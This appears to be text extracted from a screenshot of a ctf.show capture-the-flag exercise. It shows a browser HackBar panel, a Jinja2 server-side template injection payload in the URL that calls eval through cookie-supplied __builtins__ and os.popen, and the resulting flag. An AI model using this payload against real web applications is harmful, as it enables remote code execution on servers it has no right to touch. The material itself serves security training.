 f6dccd3a-758b-4f94-99a9-0337aecd909f.challenge.ctf.show/?name={{a.__init__.__globals__[request.cookies.x1].eval(request.cookies.x2)}}
Hello
ctfshow{a9479775-5741-4676-9aab-7ff9328ba0d8}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 存储 无障碍环境 应用程序 内存 HackBar H HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://f6dccd3a-758b-4f94-99a9-0337aecd909f.challenge.ctf.show/?name={{a.__init__.__globals__[request.cookies.x1].eval(request.cookies.x2)}}
Use POST method
MODIFY HEADER
Name Value
Cookie x1=__builtins__;x2=__import__('os').po
Name Value
Host f6dccd3a-758b-4f94-99a9-0337aecd909f.c
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x
Name Value